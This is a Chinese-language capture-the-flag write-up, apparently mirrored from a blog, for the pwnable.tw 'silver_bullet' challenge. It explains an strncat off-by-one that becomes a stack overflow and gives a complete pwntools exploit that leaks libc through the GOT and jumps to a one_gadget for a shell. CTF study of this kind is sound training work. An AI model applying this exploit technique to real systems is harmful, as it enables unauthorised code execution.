

Pwnable.tw 部分题解-2
source link: https://kiprey.github.io/2021/09/pwnable-tw-2/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

这里将保存部分做过的 pwnable.tw 的题解。
一、silver_bullet
1. 环境配置
patchelf --replace-needed ./libc_32.so.6 /home/Kiprey/Desktop/Pwn/libc_32.so.6 ./silver_bullet
patchelf --set-interpreter /mylibs/2.23-0ubuntu10_i386/ld-2.23.so ./silver_bullet
2. 查看保护

No canary && No PIE.
3. 运行流程
-
在
create_bullet函数中,程序会要求用户输入一串字符串,并放置长度至特定位置。
这里看汇编会比伪代码更清楚一点
可以看到,程序将读入的字符串放入
char s[0x30]的缓冲区中,并将其长度放至s[0x30]地址上。 -
而在
power_up函数中,程序会额外读入0x30-strlen(s)的字符串,并拼接至原先的缓冲区字符串上。
关键的漏洞点在于
strncat这个函数的使用。通过查阅 Linux Manual Page,我们可以很容易的得到这样的一段话:If src contains n or more bytes, strncat() writes n+1 bytes to dest (n from src plus the terminating null byte). Therefore, the size of dest must be at least strlen(dest)+n+1.
因此此处将会有一个 off-by-one 的漏洞,将存储字符串长度的内存位置覆盖为0,因此若下一次执行
power_up函数时,由于长度被覆盖为0,因此仍然可以继续拼接字符串至原先的字符串上,而这就造成了栈溢出。 -
对于栈溢出的利用,我们自然希望 main 函数可以正常 return,这样就可以利用被修改的 ret addr 来跳转至任意位置。但 main 函数若要正常 return,则需要让函数
beat的返回值为1。
其中,怪物的血量为 0x7fffffff,而子弹的攻击值为 存放在s[0x30]。我们可以在
power_up栈溢出时,先将 s[0x30] 覆盖为一个超大值,这样经过一番执行,最终的 s[0x30] 就是一个超大值:
这样最终我们便可以达到从 main 函数返回的目的。
-
栈溢出利用,我们可以先泄露 GOT 上的函数地址,算出 libc 基地址,最后算出 system 函数以及 bin_sh 的地址,然后跳转回 main 函数,重新覆盖 ret addr 为 system,并执行 /bin/sh。或者用 one_gadget 一把梭也很酸爽。
4. Exploit
# -*- coding: utf-8 -*-
import sys
from pwn import *
ELFname = "./silver_bullet"
if len(sys.argv) > 1:
io = remote("chall.pwnable.tw", 10103)
else:
io = process(ELFname)
libc = ELF("./libc_32.so.6")
e = ELF(ELFname)
sla = lambda msg, content : io.sendlineafter(msg, content)
sl = lambda content : io.sendline(content)
rv = lambda x=None : io.recv(x)
ru = lambda msg : io.recvuntil(msg)
def debug(msg = ""):
if len(sys.argv) == 1:
gdb.attach(io, msg)
context(terminal=['gnome-terminal', '-x', 'bash', '-c'], os='linux', arch='amd64')
context.log_level = 'debug'
def create_bullet(bullet):
sla("Your choice :", "1")
sla("Give me your description of bullet :", bullet)
def power_up(bullet):
sla("Your choice :", "2")
sla("Give me your another description of bullet :", bullet)
def beat():
sla("Your choice :", "3")
one_gadget_offset = 0x5f065 # 1. esi is the GOT address of libc; 2. eax == NULL
if __name__ == '__main__':
def buffoverflow(data):
create_bullet("a"*0x20)
power_up("a"*0x10)
power_up("\xff\xff\x7f" + "a"*4 + data)
beat()
beat()
buffoverflow(flat(p32(e.plt["printf"]),
p32(e.symbols['main']),
p32(e.got["puts"])))
ru("Oh ! You win !!\n")
debug()
puts_got = u32(rv(4))
log.info("puts got addr: " + hex(puts_got))
libc_base = puts_got - libc.symbols["puts"]
log.info("libc base addr: " + hex(libc_base))
one_gadget_addr = libc_base + one_gadget_offset
log.info("one_gadget addr: " + hex(one_gadget_addr))
buffoverflow(p32(one_gadget_addr))
io.interactive()
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK